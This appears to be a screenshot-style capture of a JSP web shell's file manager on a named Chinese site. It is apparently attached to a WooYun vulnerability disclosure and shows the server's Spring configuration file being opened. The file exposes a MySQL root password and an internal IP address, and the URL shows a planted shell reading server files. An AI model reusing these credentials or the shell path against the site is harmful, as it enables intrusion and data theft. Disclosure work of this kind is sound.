 aixin.scal.com.cn:8080/axis2/cxx.jsp?action=filesystem&curPath=D:/software/apache-tomcat-8.0.0-RC5/webapps/ScalLoveBackStage/WEB-INF/applicationContext.xml&fsAction=open
文件系统
地址 D:/software/apache-tomcat-8.0.0-RC5/webapps/ScalLoveBackStage/WEB-INF/applicati 转到
[上级目录]
<?xml version="1.0" encoding="GBK"?>
<!-- 指定Spring配置文件的Schema信息 -->
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:aop="http://www.springframework.org/schema/aop"
xsi:schemaLocation="http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans-3.0.xsd
http://www.springframework.org/schema/aop
http://www.springframework.org/schema/aop/spring-aop-3.0.xsd"
xmlns:p="http://www.springframework.org/schema/p" >
<bean id="dataSource" class="com.mchange.v2.c3p0.ComboPooledDataSource"
destroy-method="close">
<property name="driverClass" value="com.mysql.jdbc.Driver"></property>
<property name="jdbcUrl" value="jdbc:mysql://localhost:3306/scallove">
</property>
<!-- localhost:3306/scallove || 172.18.19.63:3306/scallove-->
<!-- <property name="jdbcUrl" value="jdbc:mysql://localhost:3306/scallove">
</property -->
<!-- <property name="jdbcUrl"
value="jdbc:mysql://172.18.19.63:3306/scallove"></property> -->
<property name="user" value="root"></property>
<property name="password" value="windows"></property>
<property name="maxPoolSize" value="100"></property>
<property name="minPoolSize" value="1"></property>
<property name="initialPoolSize" value="1"></property>
<property name="maxIdleTime" value="20"></property>
</bean>
<bean id="sessionFactory"
class="org.springframework.orm.hibernate3.LocalSessionFactoryBean">
保存 另存为
www.wooyun.org